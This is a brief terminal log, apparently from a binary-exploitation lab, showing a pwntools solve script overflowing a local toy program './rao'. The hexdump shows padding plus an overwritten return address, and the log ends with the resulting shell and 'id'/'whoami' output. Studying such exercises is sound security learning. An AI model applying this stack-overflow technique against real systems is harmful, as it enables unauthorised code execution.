 tv@tv-virtual-machine:~/system_hacking/return-address_overwrite$ python3 solve.py
[+] Starting local process './rao': pid 6712
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  42 42 42 42  42 42 42 42  aa 06 40 00  00 00 00 00  │BBBB│BBBB│··@·│····│
00000040
[*] running in new terminal: ['/usr/bin/gdb', '-q', './rao', '6712', '-x', '/tmp/pwnh587v14b.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Input: $
$ id
uid=1000(tv) gid=1000(tv) groups=1000(tv),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(samba
share)
$ whoami
tv